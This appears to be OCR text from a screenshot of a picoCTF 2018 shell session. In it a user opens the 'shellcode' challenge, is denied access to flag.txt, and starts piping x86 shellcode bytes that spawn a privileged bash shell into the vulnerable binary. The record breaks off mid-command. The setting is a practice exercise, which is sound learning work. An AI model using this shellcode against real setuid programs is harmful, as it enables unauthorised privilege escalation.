 (1) GoToMeeting
CTF - Problems
CTF - Shell
2018game.picoctf.com/shell
2018shell4.picoctf.com - Full Screen
https://microk8s.io/ has docs and details.
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
52 packages can be updated.
0 updates are security updates.
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Fri Aug 21 23:27:34 2020 from 189.196.12.53
jorgeasolis@pico-2018-shell:~$ cd /problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ ls
flag.txt vuln vuln.c
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ cat flag.txt
cat: flag.txt: Permission denied
jorgeasolis@pico-2018-shell:/problems/shellcode_1_cec2eb801137d645a9f15b9b6af5347a$ ( python -c "print '\x6a\x0b\x58\x99\x5
2\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'
09:19 p. m.
22/08/2020